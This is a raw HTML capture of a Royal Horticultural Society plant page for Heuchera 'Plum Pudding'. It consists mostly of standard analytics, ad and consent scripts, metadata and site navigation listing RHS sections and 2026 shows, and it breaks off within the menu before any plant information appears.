

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/115112/heuchera-plum-pudding-(pbr)/details
body_size: 17969
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Heuchera 'Plum Pudding' | alum root 'Plum Pudding' Herbaceous Perennial/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['115112']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/115112/heuchera-plum-pudding/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Heuchera 'Plum Pudding' | alum root 'Plum Pudding' Herbaceous Perennial/RHS">
<meta property="og:description" content="Find help &amp; information on Heuchera &#39;Plum Pudding&#39; alum root &#39;Plum Pudding&#39; Herbaceous Perennial from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/115112/heuchera-plum-pudding-(pbr)/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSYD0004884_5011.jpg" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSYD0004884_5011.jpg" />
<meta property="og:image:alt" content="Heuchera 'Plum Pudding' | alum root 'Plum Pudding' Herbaceous Perennial/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Heuchera 'Plum Pudding' | alum root 'Plum Pudding' Herbaceous Perennial/RHS">
<meta name="twitter:description" content="Find help &amp; information on Heuchera &#39;Plum Pudding&#39; alum root &#39;Plum Pudding&#39; Herbaceous Perennial from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSYD0004884_5011.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/115112/heuchera-plum-pudding-(pbr)/details">

<meta name="server-id" content="web-13" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Heuchera &#39;Plum Pudding&#39; alum root &#39;Plum Pudding&#39; Herbaceous Perennial from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li-->
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
